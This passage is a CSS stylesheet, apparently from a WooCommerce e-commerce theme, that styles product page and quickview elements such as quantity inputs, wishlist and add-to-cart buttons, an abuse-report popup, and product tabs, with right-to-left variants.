
@media (max-width: 991px) {
      .single-product .bwp-single-info, .quickview-container .bwp-single-info {
        margin-top: 50px; } }
  .single-product .bwp-single-info .quantity-text, .quickview-container .bwp-single-info .quantity-text {
    font-size: 14px;
    font-weight: 500;
    color: #000;
    font-family: "Montserrat", sans-serif;
    margin-bottom: 10px; }
  .single-product .bwp-single-info .quantity, .quickview-container .bwp-single-info .quantity {
    margin: 0;
    border: 1px solid rgba(168, 168, 168, 0.25) !important;
    height: 42px;
    display: table-cell;
    float: left;
    margin-right: 20px; }
  .rtl .single-product .bwp-single-info .quantity, .rtl .quickview-container .bwp-single-info .quantity {
    float: right; }
  .rtl .single-product .bwp-single-info .quantity, .rtl .quickview-container .bwp-single-info .quantity {
    margin-left: 20px;
    margin-right: inherit; }
  @media (max-width: 767px) {
      .single-product .bwp-single-info .quantity, .quickview-container .bwp-single-info .quantity {
        margin-right: 15px; }
        .rtl .single-product .bwp-single-info .quantity, .rtl .quickview-container .bwp-single-info .quantity {
          margin-left: 15px;
          margin-right: inherit; } }
  .single-product .bwp-single-info .quantity input[type=number]::-webkit-inner-spin-button, .quickview-container .bwp-single-info .quantity input[type=number]::-webkit-inner-spin-button, .single-product .bwp-single-info .quantity input[type=number]::-webkit-outer-spin-button, .quickview-container .bwp-single-info .quantity input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0; }
  .single-product .bwp-single-info .quantity input, .quickview-container .bwp-single-info .quantity input {
    width: 30px;
    text-align: center;
    line-height: 40px;
    height: 40px;
    border: 0 !important;
    font-size: 18px;
    background: #f5f5f5; }
  .single-product .bwp-single-info .quantity input.input-text, .quickview-container .bwp-single-info .quantity input.input-text {
    font-weight: 400;
    width: 100px;
    font-size: 20px;
    color: #a8a8a8;
    background: #fff;
    text-align: left;
    padding-left: 47px; }
  .rtl .single-product .bwp-single-info .quantity input.input-text, .rtl .quickview-container .bwp-single-info .quantity input.input-text {
    text-align: right; }
  .rtl .single-product .bwp-single-info .quantity input.input-text, .rtl .quickview-container .bwp-single-info .quantity input.input-text {
    padding-right: 47px;
    padding-left: inherit; }
  .single-product .bwp-single-info .quantity button, .quickview-container .bwp-single-info .quantity button {
    outline-color: transparent;
    color: #666;
    font-size: 18px; }
  .single-product .bwp-single-info .quantity button:hover, .quickview-container .bwp-single-info .quantity button:hover, .single-product .bwp-single-info .quantity button:focus, .quickview-container .bwp-single-info .quantity button:focus {
    border: none;
    color: #4ad30a; }
  .single-product .bwp-single-info .quantity button.plus, .quickview-container .bwp-single-info .quantity button.plus {
    position: absolute;
    top: 6px;
    right: 10px;
    background: transparent;
    line-height: 30px;
    border: none;
    width: 20px;
    height: 20px; }
  .rtl .single-product .bwp-single-info .quantity button.plus, .rtl .quickview-container .bwp-single-info .quantity button.plus {
    left: 10px;
    right: auto; }
  .single-product .bwp-single-info .quantity button.minus, .quickview-container .bwp-single-info .quantity button.minus {
    position: absolute;
    left: 10px;
    top: 11px;
    border: none;
    width: 20px;
    height: 20px;
    line-height: 20px;
    background: transparent; }
  .rtl .single-product .bwp-single-info .quantity button.minus, .rtl .quickview-container .bwp-single-info .quantity button.minus {
    right: 10px;
    left: auto; }
  .single-product .bwp-single-info .product_meta, .quickview-container .bwp-single-info .product_meta {
    margin-top: -5px;
    display: inline-block;
    width: 100%; }
  .single-product .bwp-single-info .product_meta #report_abuse, .quickview-container .bwp-single-info .product_meta #report_abuse {
    margin-bottom: 16px;
    display: inline-block;
    width: 100%;
    vertical-align: top;
    color: #4ad30a; }
  .single-product .bwp-single-info .product_meta #report_abuse_form, .quickview-container .bwp-single-info .product_meta #report_abuse_form {
    border: 0;
    padding: 20px; }
  .single-product .bwp-single-info .product_meta #report_abuse_form.simplePopup, .quickview-container .bwp-single-info .product_meta #report_abuse_form.simplePopup {
    -webkit-box-shadow: 0px 1px 10px 0px rgba(144, 144, 144, 0.75);
    box-shadow: 0px 1px 10px 0px rgba(144, 144, 144, 0.75); }
  .single-product .bwp-single-info .product_meta #report_abuse_form .simplePopupClose, .quickview-container .bwp-single-info .product_meta #report_abuse_form .simplePopupClose {
    color: #fff;
    background: red;
    width: 20px;
    height: 20px;
    line-height: 20.5px;
    text-align: center;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%; }
  .single-product .bwp-single-info .product_meta #report_abuse_form .simplePopupClose:hover, .quickview-container .bwp-single-info .product_meta #report_abuse_form .simplePopupClose:hover {
    background: #4ad30a; }
  .single-product .bwp-single-info .product_meta #report_abuse_form h3.wcmp-abuse-report-title, .quickview-container .bwp-single-info .product_meta #report_abuse_form h3.wcmp-abuse-report-title {
    margin-bottom: 20px;
    font-size: 18px; }
  .single-product .bwp-single-info .product_meta #report_abuse_form #report-abuse table, .quickview-container .bwp-single-info .product_meta #report_abuse_form #report-abuse table {
    border: 0; }
  .single-product .bwp-single-info .product_meta #report_abuse_form #report-abuse table tbody tr td, .quickview-container .bwp-single-info .product_meta #report_abuse_form #report-abuse table tbody tr td {
    border: 0;
    padding: 0;
    padding-bottom: 20px !important; }
    .single-product .bwp-single-info .product_meta #report_abuse_form #report-abuse table tbody tr input[type="submit"], .quickview-container .bwp-single-info .product_meta #report_abuse_form #report-abuse table tbody tr input[type="submit"] {
      background: #4ad30a;
      padding: 5px 15px;
      color: #fff;
      border: 0;
      margin-top: 10px; }
    .single-product .bwp-single-info .product_meta #report_abuse_form #report-abuse table tbody tr input[type="submit"]:hover, .quickview-container .bwp-single-info .product_meta #report_abuse_form #report-abuse table tbody tr input[type="submit"]:hover {
      background: #39a208; }
    .single-product .bwp-single-info .product_meta #report_abuse_form #report-abuse table tbody tr textarea::placeholder, .quickview-container .bwp-single-info .product_meta #report_abuse_form #report-abuse table tbody tr textarea::placeholder, .single-product .bwp-single-info .product_meta #report_abuse_form #report-abuse table tbody tr input::placeholder, .quickview-container .bwp-single-info .product_meta #report_abuse_form #report-abuse table tbody tr input::placeholder {
      font-size: 14px; }
  .single-product .bwp-single-info .product_meta .sku_wrapper, .quickview-container .bwp-single-info .product_meta .sku_wrapper, .single-product .bwp-single-info .product_meta .posted_in, .quickview-container .bwp-single-info .product_meta .posted_in, .single-product .bwp-single-info .product_meta .tagged_as, .quickview-container .bwp-single-info .product_meta .tagged_as {
    display: block;
    margin-bottom: 16px;
    width: 100%;
    color: #666;
    font-weight: 500; }
  .single-product .bwp-single-info .product_meta .sku_wrapper label, .quickview-container .bwp-single-info .product_meta .sku_wrapper label, .single-product .bwp-single-info .product_meta .posted_in label, .quickview-container .bwp-single-info .product_meta .posted_in label, .single-product .bwp-single-info .product_meta .tagged_as label, .quickview-container .bwp-single-info .product_meta .tagged_as label {
    font-weight: 500;
    color: #000;
    margin: 0; }
  .single-product .bwp-single-info .product_meta .sku_wrapper span, .quickview-container .bwp-single-info .product_meta .sku_wrapper span, .single-product .bwp-single-info .product_meta .posted_in span, .quickview-container .bwp-single-info .product_meta .posted_in span, .single-product .bwp-single-info .product_meta .tagged_as span, .quickview-container .bwp-single-info .product_meta .tagged_as span {
    font-weight: 300;
    color: #666; }
  .single-product .bwp-single-info .product_meta .sku_wrapper a, .quickview-container .bwp-single-info .product_meta .sku_wrapper a, .single-product .bwp-single-info .product_meta .posted_in a, .quickview-container .bwp-single-info .product_meta .posted_in a, .single-product .bwp-single-info .product_meta .tagged_as a, .quickview-container .bwp-single-info .product_meta .tagged_as a {
    font-weight: 300;
    color: #666; }
  .single-product .bwp-single-info .product_meta .sku_wrapper a:hover, .quickview-container .bwp-single-info .product_meta .sku_wrapper a:hover, .single-product .bwp-single-info .product_meta .posted_in a:hover, .quickview-container .bwp-single-info .product_meta .posted_in a:hover, .single-product .bwp-single-info .product_meta .tagged_as a:hover, .quickview-container .bwp-single-info .product_meta .tagged_as a:hover {
    color: #4ad30a; }
  .single-product .bwp-single-info .image-thumbnail-list .image-thumbnail, .quickview-container .bwp-single-info .image-thumbnail-list .image-thumbnail {
    padding: 0 5px; }
  .single-product .bwp-single-info .image-thumbnail-list .image-thumbnail .slick-list, .quickview-container .bwp-single-info .image-thumbnail-list .image-thumbnail .slick-list {
    margin: 0 -10px; }
  .single-product .bwp-single-info .image-thumbnail-list .image-thumbnail .slick-list .slick-slide, .quickview-container .bwp-single-info .image-thumbnail-list .image-thumbnail .slick-list .slick-slide {
    padding: 0 10px;
    padding-bottom: 10px; }
  .single-product .bwp-single-info .image-thumbnail-list .slick-arrow, .quickview-container .bwp-single-info .image-thumbnail-list .slick-arrow {
    opacity: 0; }
  .single-product .bwp-single-info .image-thumbnail-list:hover .slick-arrow, .quickview-container .bwp-single-info .image-thumbnail-list:hover .slick-arrow {
    opacity: 1; }
  .single-product .bwp-single-info .woocommerce-product-rating, .quickview-container .bwp-single-info .woocommerce-product-rating {
    padding-top: 5px;
    padding-bottom: 12px;
    clear: both; }
  .single-product .bwp-single-info .star-rating, .quickview-container .bwp-single-info .star-rating {
    display: inline-block;
    margin-right: 10px;
    width: 105px;
    font-size: 20px; }
  .rtl .single-product .bwp-single-info .star-rating, .rtl .quickview-container .bwp-single-info .star-rating {
    margin-left: 10px;
    margin-right: inherit; }
  .single-product .bwp-single-info .woocommerce-review-link, .quickview-container .bwp-single-info .woocommerce-review-link {
    position: relative;
    top: -6px;
    color: #666;
    font-weight: 300; }
  .single-product .bwp-single-info .description, .quickview-container .bwp-single-info .description {
    margin-bottom: 13px;
    padding-bottom: 10px; }
  .single-product .bwp-single-info .description > p:last-child, .quickview-container .bwp-single-info .description > p:last-child {
    margin-bottom: 0; }
  .single-product .bwp-single-info .description ul, .quickview-container .bwp-single-info .description ul {
    margin-bottom: 15px;
    padding: 0;
    list-style: none; }
  .single-product .bwp-single-info .description ul li, .quickview-container .bwp-single-info .description ul li {
    margin-bottom: 5px;
    position: relative;
    padding-left: 22px; }
  .rtl .single-product .bwp-single-info .description ul li, .rtl .quickview-container .bwp-single-info .description ul li {
    padding-right: 22px;
    padding-left: inherit; }
  .single-product .bwp-single-info .description ul li:last-child, .quickview-container .bwp-single-info .description ul li:last-child {
    margin-bottom: 0; }
  .single-product .bwp-single-info .description ul li:before, .quickview-container .bwp-single-info .description ul li:before {
    content: "\f00c";
    position: absolute;
    left: 0;
    font-family: FontAwesome;
    color: #4ad30a; }
  .rtl .single-product .bwp-single-info .description ul li:before, .rtl .quickview-container .bwp-single-info .description ul li:before {
    right: 0;
    left: auto; }
  .single-product .bwp-single-info .stock.in-stock, .quickview-container .bwp-single-info .stock.in-stock, .single-product .bwp-single-info .stock.out-of-stock, .quickview-container .bwp-single-info .stock.out-of-stock {
    display: none; }
  .single-product .bwp-single-info .product-stock, .quickview-container .bwp-single-info .product-stock {
    margin-top: 2px;
    margin-bottom: 15px; }
  .single-product .bwp-single-info .product-stock i, .quickview-container .bwp-single-info .product-stock i {
    color: #45ab67;
    padding: 0 10px;
    font-size: 20px;
    -webkit-transform: translateY(3px);
    -moz-transform: translateY(3px);
    -ms-transform: translateY(3px);
    -o-transform: translateY(3px);
    transform: translateY(3px); }
  .single-product .bwp-single-info .product-stock .stock, .quickview-container .bwp-single-info .product-stock .stock {
    color: #45ab67; }
  .single-product .bwp-single-info .prices, .quickview-container .bwp-single-info .prices {
    margin-top: 0;
    margin-bottom: 15px;
    width: 50%;
    display: inline-block; }
  .single-product .bwp-single-info .prices .price, .quickview-container .bwp-single-info .prices .price {
    margin: 0; }
  .single-product .bwp-single-info .prices .price del, .quickview-container .bwp-single-info .prices .price del {
    font-size: 18px;
    letter-spacing: 0; }
  @media (max-width: 767px) {
      .single-product .bwp-single-info .button_single, .quickview-container .bwp-single-info .button_single {
        display: inline-flex; } }
  .single-product .bwp-single-info .cart, .quickview-container .bwp-single-info .cart {
    padding: 0; }
  .single-product .bwp-single-info .yith-wcwl-wishlistexistsbrowse.show .feedback, .quickview-container .bwp-single-info .yith-wcwl-wishlistexistsbrowse.show .feedback {
    display: none; }
  .single-product .bwp-single-info .yith-wcwl-wishlistaddedbrowse.show .feedback, .quickview-container .bwp-single-info .yith-wcwl-wishlistaddedbrowse.show .feedback {
    display: none; }
  .single-product .bwp-single-info .yith-wcwl-add-to-wishlist, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist {
    margin-top: 0;
    width: 42px;
    height: 42px;
    font-size: 0;
    line-height: 42px;
    text-align: center;
    color: #666;
    display: inline-block;
    vertical-align: top;
    text-transform: capitalize;
    float: left;
    margin-right: 20px;
    border: 1px solid rgba(168, 168, 168, 0.25); }
  .rtl .single-product .bwp-single-info .yith-wcwl-add-to-wishlist, .rtl .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist {
    float: right; }
  .rtl .single-product .bwp-single-info .yith-wcwl-add-to-wishlist, .rtl .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist {
    margin-left: 20px;
    margin-right: inherit; }
  .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button, .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse, .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse {
    position: relative; }
  .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a, .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a, .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
    color: #666; }
  .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before, .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    content: "\f08a";
    position: absolute;
    left: 0px;
    color: #666;
    font-family: 'FontAwesome';
    font-size: 16px;
    width: 42px; }
  .rtl .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before, .rtl .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before, .rtl .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .rtl .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .rtl .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .rtl .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    right: 0px;
    left: auto; }
  .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading, .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .ajax-loading, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .ajax-loading, .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .ajax-loading, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .ajax-loading {
    position: absolute;
    top: 6px;
    margin: 6px;
    left: 7px; }
  .rtl .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading, .rtl .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading, .rtl .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .ajax-loading, .rtl .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .ajax-loading, .rtl .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .ajax-loading, .rtl .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .ajax-loading {
    right: 7px;
    left: auto; }
  .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before {
    content: "\f004";
    font-family: 'FontAwesome';
    font-size: 16px;
    width: 42px;
    line-height: 42px;
    color: #666;
    -webkit-transition: all 0.1s ease;
    transition: all 0.1s ease; }
  .single-product .bwp-single-info .yith-wcwl-add-to-wishlist:hover, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist:hover {
    cursor: pointer;
    background: #4ad30a; }
  .single-product .bwp-single-info .yith-wcwl-add-to-wishlist:hover a, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist:hover a {
    color: #fff; }
  .single-product .bwp-single-info .yith-wcwl-add-to-wishlist:hover a:before, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist:hover a:before {
    color: #fff; }
  .single-product .bwp-single-info .yith-wcwl-add-to-wishlist:hover .yith-wcwl-add-button a:before, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist:hover .yith-wcwl-add-button a:before, .single-product .bwp-single-info .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistaddedbrowse a:before, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistaddedbrowse a:before, .single-product .bwp-single-info .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistexistsbrowse a:before, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistexistsbrowse a:before {
    color: #fff; }
  .single-product .bwp-single-info .woocommerce, .quickview-container .bwp-single-info .woocommerce {
    margin-top: 0;
    width: 42px;
    height: 42px;
    font-size: 0;
    line-height: 42px;
    text-align: center;
    display: inline-block;
    vertical-align: top;
    text-transform: capitalize;
    float: left;
    position: relative;
    cursor: pointer;
    border: 1px solid rgba(168, 168, 168, 0.25); }
  .rtl .single-product .bwp-single-info .woocommerce, .rtl .quickview-container .bwp-single-info .woocommerce {
    float: right; }
  .single-product .bwp-single-info .woocommerce a, .quickview-container .bwp-single-info .woocommerce a {
    color: #666; }
  .single-product .bwp-single-info .woocommerce a:before, .quickview-container .bwp-single-info .woocommerce a:before {
    position: absolute;
    content: "\f1b5";
    font-family: Material;
    font-size: 20px;
    left: 0;
    color: #666;
    width: 42px; }
  .rtl .single-product .bwp-single-info .woocommerce a:before, .rtl .quickview-container .bwp-single-info .woocommerce a:before {
    right: 0;
    left: auto; }
  .single-product .bwp-single-info .woocommerce:hover, .quickview-container .bwp-single-info .woocommerce:hover {
    background: #4ad30a; }
  .single-product .bwp-single-info .woocommerce:hover a, .quickview-container .bwp-single-info .woocommerce:hover a {
    color: #fff; }
  .single-product .bwp-single-info .woocommerce:hover a:before, .quickview-container .bwp-single-info .woocommerce:hover a:before {
    color: #fff; }
  .single-product .bwp-single-info .single_add_to_cart_button.button, .quickview-container .bwp-single-info .single_add_to_cart_button.button {
    -webkit-transition: none;
    transition: none;
    text-transform: uppercase;
    font-weight: 700;
    line-height: 42px;
    position: relative;
    overflow: hidden;
    background: #4ad30a;
    color: #fff;
    text-align: center;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    float: left;
    margin-right: 20px;
    padding: 0 25px;
    font-family: 'Montserrat', sans-serif; }
  .rtl .single-product .bwp-single-info .single_add_to_cart_button.button, .rtl .quickview-container .bwp-single-info .single_add_to_cart_button.button {
    float: right; }
  .rtl .single-product .bwp-single-info .single_add_to_cart_button.button, .rtl .quickview-container .bwp-single-info .single_add_to_cart_button.button {
    margin-left: 20px;
    margin-right: inherit; }
  @media (max-width: 767px) {
      .single-product .bwp-single-info .single_add_to_cart_button.button, .quickview-container .bwp-single-info .single_add_to_cart_button.button {
        margin-right: 15px; }
        .rtl .single-product .bwp-single-info .single_add_to_cart_button.button, .rtl .quickview-container .bwp-single-info .single_add_to_cart_button.button {
          margin-left: 15px;
          margin-right: inherit; } }
  .single-product .bwp-single-info .single_add_to_cart_button.button:before, .quickview-container .bwp-single-info .single_add_to_cart_button.button:before, .single-product .bwp-single-info .single_add_to_cart_button.button:after, .quickview-container .bwp-single-info .single_add_to_cart_button.button:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .single-product .bwp-single-info .single_add_to_cart_button.button:hover:before, .quickview-container .bwp-single-info .single_add_to_cart_button.button:hover:before, .single-product .bwp-single-info .single_add_to_cart_button.button:hover:after, .quickview-container .bwp-single-info .single_add_to_cart_button.button:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }
  .single-product .bwp-single-info .cart a.single_add_to_cart_button.button, .quickview-container .bwp-single-info .cart a.single_add_to_cart_button.button {
    display: inline-block;
    line-height: 38px; }
  .single-product .bwp-single-info .social-icon, .quickview-container .bwp-single-info .social-icon {
    width: 100%;
    display: flex;
    align-items: center; }
  .single-product .bwp-single-info .social-icon .social-title, .quickview-container .bwp-single-info .social-icon .social-title {
    color: #000;
    font-weight: 500;
    display: inline-block;
    position: relative; }
  .single-product .bwp-single-info .social-icon .social-share, .quickview-container .bwp-single-info .social-icon .social-share {
    display: inline-block;
    margin-left: 10px; }
  .rtl .single-product .bwp-single-info .social-icon .social-share, .rtl .quickview-container .bwp-single-info .social-icon .social-share {
    margin-right: 10px;
    margin-left: inherit; }
  .single-product .bwp-single-info .social-icon .social-share a, .quickview-container .bwp-single-info .social-icon .social-share a {
    display: inline-block; }
  .single-product .bwp-single-info .social-icon .social-share a i, .quickview-container .bwp-single-info .social-icon .social-share a i {
    font-size: 14px;
    margin: 0 10px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    color: #a8a8a8 !important; }
  .single-product .bwp-single-info .social-icon .social-share a i:hover, .quickview-container .bwp-single-info .social-icon .social-share a i:hover {
    border-color: #4ad30a; }
  .single-product .bwp-single-info .social-icon .social-share a:last-child i, .quickview-container .bwp-single-info .social-icon .social-share a:last-child i {
    margin-right: 0; }
  .single-product .bwp-single-info .social-icon .social-share a:hover i, .quickview-container .bwp-single-info .social-icon .social-share a:hover i {
    color: #4ad30a !important; }

.single-product .entry-summary .price, .quickview-container .entry-summary .price {
  color: #4ad30a;
  font-size: 25px;
  display: inline-block;
  vertical-align: middle;
  line-height: 100%;
  width: 100%;
  margin-bottom: 18px; }
  .single-product .entry-summary .price del, .quickview-container .entry-summary .price del {
    font-size: 20px; }

.single-product .woocommerce-tabs ul.tabs, .quickview-container .woocommerce-tabs ul.tabs {
  margin-bottom: 0;
  padding: 0;
  display: flex;
  flex-wrap: wrap; }
  .single-product .woocommerce-tabs ul.tabs li, .quickview-container .woocommerce-tabs ul.tabs li {
    border: none;
    border-bottom: 0;
    background: transparent;
    box-shadow: none;
    background: #f5f5f5;
    padding: 10px 25px;
    margin: 0;
    position: relative; }
  .single-product .woocommerce-tabs ul.tabs li:before, .quickview-container .woocommerce-tabs ul.tabs li:before, .single-product .woocommerce-tabs ul.tabs li:after, .quickview-container .woocommerce-tabs ul.tabs li:after {
    display: none; }
  @media (max-width: 767px) {
        .single-product .woocommerce-tabs ul.tabs li, .quickview-container .woocommerce-tabs ul.tabs li {
          padding: 10px 15px; } }
  .single-product .woocommerce-tabs ul.tabs li:before, .quickview-container .woocommerce-tabs ul.tabs li:before {
    top: 0;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    position: absolute;
    left: 50%;
    width: 0;
    height: 2px;
    background: #4ad30a;
    content: "";
    display: inline-block;
    -webkit-box-shadow: unset;
    box-shadow: unset;
    border: 0;
    opacity: 0;
    visibility: hidden; }
  .single-product .woocommerce-tabs ul.tabs li a, .quickview-container .woocommerce-tabs ul.tabs li a {
    font-size: 16px;
    font-family: 'Montserrat', sans-serif;
    color: #000;
    position: relative;
    padding: 0;
    font-weight: 500;
    text-transform: uppercase; }
  .single-product .woocommerce-tabs ul.tabs li.active, .quickview-container .woocommerce-tabs ul.tabs li.active, .single-product .woocommerce-tabs ul.tabs li:hover, .quickview-container .woocommerce-tabs ul.tabs li:hover {
    background: #fff; }
  .single-product .woocommerce-tabs ul.tabs li.active:before, .quickview-container .woocommerce-tabs ul.tabs li.active:before, .single-product .woocommerce-tabs ul.tabs li:hover:before, .quickview-container .woocommerce-tabs ul.tabs li:hover:before {
    left: 0;
    opacity: 1;
    visibility: visible;
    width: 100%; }
  .single-product .woocommerce-tabs .panel, .quickview-container .woocommerce-tabs .panel {
    background: transparent;
    text-align: left;
    line-height: 2em; }
  .rtl .single-product .woocommerce-tabs .panel, .rtl .quickview-container .woocommerce-tabs .panel {
    text-align: right; }
  .single-product .woocommerce-tabs .panel ul, .quickview-container .woocommerce-tabs .panel ul {
    padding: 0;
    list-style: none; }
  .single-product .woocommerce-tabs .panel ul li, .quickview-container .woocommerce-tabs .panel ul li {
    margin-bottom: 5px; }
  .single-product .woocommerce-tabs .panel ul li:last-child, .quickview-container .woocommerce-tabs .panel ul li:last-child {
    margin-bottom: 0; }
  .single-product .woocommerce-tabs .panel ul li:before, .quickview-container .woocommerce-tabs .panel ul li:before {
    content: "\f00c";
    font-family: FontAwesome;
    color: #4ad30a;
    float: left;
    margin-right: 10px; }
  .rtl .single-product .woocommerce-tabs .panel ul li:before, .rtl .quickview-container .woocommerce-tabs .panel ul li:before {
    float: right; }
  .rtl .single-product .woocommerce-tabs .panel ul li:before, .rtl .quickview-container .woocommerce-tabs .panel ul li:before {
    margin-left: 10px;
    margin-right: inherit; }
  .single-product .woocommerce-tabs .panel.woocommerce-Tabs-panel--description, .quickview-container .woocommerce-tabs .panel.woocommerce-Tabs-panel--description {
    padding: 50px; }
  .single-product .woocommerce-tabs #tab-seller ul.list-unstyled > li.clearfix, .quickview-container .woocommerce-tabs #tab-seller ul.list-unstyled > li.clearfix {
    display: flex; }
  .single-product .woocommerce-tabs #tab-seller ul.list-unstyled > li.clearfix .seller-rating, .quickview-container .woocommerce-tabs #tab-seller ul.list-unstyled > li.clearfix .seller-rating {
    order: 2;
    display: inline-block;
    vertical-align: bottom;
    padding-top: 8px;
    margin-left: 15px; }
  .rtl .single-product .woocommerce-tabs #tab-seller ul.list-unstyled > li.clearfix .seller-rating, .rtl .quickview-container .woocommerce-tabs #tab-seller ul.list-unstyled > li.clearfix .seller-rating {
    margin-right: 15px;
    margin-left: inherit; }
  .single-product .woocommerce-tabs #tab-seller ul.list-unstyled > li.clearfix .text:after, .quickview-container .woocommerce-tabs #tab-seller ul.list-unstyled > li.clearfix .text:after {
    content: ":";
    margin-left: 3px; }
    .rtl .single-product .woocommerce-tabs #tab-seller ul.list-unstyled > li.clearfix .text:after, .rtl .quickview-container .woocommerce-tabs #tab-seller ul.list-unstyled > li.clearfix .text:after {
      margin-right: 3px;
      margin-left: inherit; }
  .single-product .woocommerce-tabs #tab-description > ul, .quickview-container .woocommerce-tabs #tab-description > ul {
    margin-bottom: 12px; }
  .single-product .woocommerce-tabs #tab-additional_information table.shop_attributes, .quickview-container .woocommerce-tabs #tab-additional_information table.shop_attributes {
    border: none; }
  .single-product .woocommerce-tabs #tab-additional_information table.shop_attributes p, .quickview-container .woocommerce-tabs #tab-additional_information table.shop_attributes p {
    margin: 0; }
